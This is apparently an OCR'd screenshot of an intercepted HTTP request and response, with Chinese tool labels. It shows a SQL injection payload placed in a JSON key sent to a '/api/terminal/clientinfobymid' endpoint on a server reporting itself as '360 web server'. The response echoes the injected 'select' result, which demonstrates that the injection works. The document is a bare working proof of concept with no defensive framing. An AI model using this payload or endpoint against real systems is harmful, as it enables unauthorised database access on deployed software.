 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /api/terminal/clientinfobymid HTTP/1.1
2 Host: 127.0.0.1
3 Content-Type: application/x-www-form-urlencoded
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, li
5 Content-Length: 51
6
7 {
"mids":{
"1 ,:mid_1);select 'bbb' -- aa":"",
"1":1
}
}
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Date: Thu, 28 Dec 2023 07:21:50 GMT
3 Content-Type: application/json; charset=utf-8
4 Connection: keep-alive
5 X-Cost: 423.81
6 Server: 360 web server
7 Content-Length: 40
8
9 {
"result":0,
"data":[
{
"?column?":"bbb"
}
]
}